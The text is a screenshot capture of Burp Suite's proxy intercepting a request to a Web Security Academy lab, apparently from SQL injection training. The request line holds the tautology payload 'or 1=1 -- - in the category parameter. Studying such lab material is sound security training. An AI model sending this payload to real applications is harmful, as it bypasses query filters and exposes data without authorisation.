 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.9.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to https://0ae30074035df75e81395747006b0017.web-security-academy.net:443 [34.246.129.62]
Forward Drop Intercept is on Action Open browser Comment this item HTTP/2 ?
Pretty Raw Hex \n
Inspector
1 GET /filter?category=Corporate'or 1=1 -- - HTTP/2
2 Host: 0ae30074035df75e81395747006b0017.web-security-academy.net
3 Cookie: session=7sA95MHt2A363WtMt1YSjDk5DO5eM1fK
4 Sec-Ch-Ua: "Chromium";v="116", "Not)A;Brand";v="24", "Google Chrome";v="116"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/116.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0ae30074035df75e81395747006b0017.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: es-ES,es;q=0.9
17
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 18
Search... 0 highlights